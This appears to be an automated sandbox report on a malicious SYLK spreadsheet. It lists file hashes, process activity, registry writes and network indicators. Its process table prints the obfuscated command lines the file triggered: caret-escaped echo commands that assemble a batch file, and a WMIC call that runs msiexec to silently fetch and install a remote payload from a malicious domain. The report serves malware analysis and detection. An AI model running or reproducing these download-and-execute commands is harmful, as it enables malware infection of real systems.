
| File name: | William Buckner.slk |
| Full analysis: | https://app.any.run/tasks/6f7a2771-2dda-467f-9664-272dc09e4f5c |
| Verdict: | Malicious activity |
| Analysis date: | March 31, 2020, 02:39:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators, with escape sequences |
| MD5: | 8078FB812CB506CE08F371A936F666D4 |
| SHA1: | 0A962AD121E96C2BA4D51761E55CDBE9C4DC4082 |
| SHA256: | 5F43A9F10FE23D562397A812FDB6B4969F7158D2D45480B36224DC9821072A3D |
| SSDEEP: | 48:Us0ZUdZhdqBbJkrKlL4mDAezvIondzHjiPAdHi8AdHW82d0HXWINmqNRCcCp3u0s:yOdPdqBbJNn1zOACgT3qL2i |
MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 3376)
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 3376)
SUSPICIOUS
Starts CMD.EXE for commands execution
- Cmd.exe (PID: 2420)
- Cmd.exe (PID: 1248)
- cmd.exe (PID: 660)
- cmd.exe (PID: 3300)
Application launched itself
- cmd.exe (PID: 660)
- cmd.exe (PID: 3300)
Uses WMIC.EXE to create a new process
- cmd.exe (PID: 3300)
Executed via WMI
- Msiexec.exe (PID: 2640)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 3376)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .slk | | | SYLK - SYmbolic LinK data (100) |
|---|
Total processes
58
Monitored processes
19
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 620 | C:\Windows\system32\cmd.exe /S /D /c" set /p=" ^/q'" 1>>C:\Users\admin\AppData\Local\Temp\wvFXE.bat" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 660 | cmd.exe /c @echo off&pi^ng 43 -n 3&echo|set /p="ov.com/407.php ">>%temp%\wvFXE.b^a^t | C:\Windows\system32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 676 | wmic process call create 'Msiexec /ihttp://dershov.com/407.php /q' | C:\Windows\System32\Wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1248 | Cmd.exe /c @echo off&pi^ng 43 -n 1&echo|set /p="iexec /ihttp^:^/^/^dersh">>%temp%\wvFXE.b^a^t | C:\Windows\system32\Cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1832 | C:\Windows\system32\cmd.exe /S /D /c" set /p="iexec /ihttp^:^/^/^dersh" 1>>C:\Users\admin\AppData\Local\Temp\wvFXE.bat" | C:\Windows\system32\cmd.exe | — | Cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2380 | ping 43 -n 1 | C:\Windows\system32\PING.EXE | — | Cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2400 | C:\Windows\system32\msiexec.exe /V | C:\Windows\system32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2420 | Cmd.exe /c EChO|SEt /p="@echo off&wm^ic pro^ces^s c^all cr^eat^e 'Ms">%temp%\wvFXE.b^a^t | C:\Windows\system32\Cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2552 | C:\Windows\system32\cmd.exe /S /D /c" echo" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2640 | Msiexec /ihttp://dershov.com/407.php /q | C:\Windows\system32\Msiexec.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 1619 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
658
Read events
606
Write events
41
Delete events
11
Modification events
| (PID) Process: | (3376) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | ~01 |
Value: 7E303100300D0000010000000000000000000000 | |||
| (PID) Process: | (3376) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3376) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3376) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3376) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3376) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3376) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3376) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3376) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3376) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
0
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3376 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR6C5E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2816 | cmd.exe | C:\Users\admin\AppData\Local\Temp\wvFXE.bat | text | |
MD5:— | SHA256:— | |||
| 620 | cmd.exe | C:\Users\admin\AppData\Local\Temp\wvFXE.bat | text | |
MD5:— | SHA256:— | |||
| 1832 | cmd.exe | C:\Users\admin\AppData\Local\Temp\wvFXE.bat | text | |
MD5:— | SHA256:— | |||
| 3176 | cmd.exe | C:\Users\admin\AppData\Local\Temp\wvFXE.bat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
2
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2400 | msiexec.exe | GET | — | 198.54.117.218:80 | http://www.dershov.com/407.php?from=@ | US | — | — | malicious |
2400 | msiexec.exe | GET | 302 | 192.64.119.126:80 | http://dershov.com/407.php | US | html | 60 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2400 | msiexec.exe | 192.64.119.126:80 | dershov.com | Namecheap, Inc. | US | suspicious |
2400 | msiexec.exe | 198.54.117.218:80 | www.dershov.com | Namecheap, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
dershov.com |
| malicious |
www.dershov.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2400 | msiexec.exe | Misc activity | SUSPICIOUS [PTsecurity] Using msiexec.exe for Downloading non-MSI file |
2400 | msiexec.exe | Misc activity | SUSPICIOUS [PTsecurity] Using msiexec.exe for Downloading non-MSI file |
2 ETPRO signatures available at the full report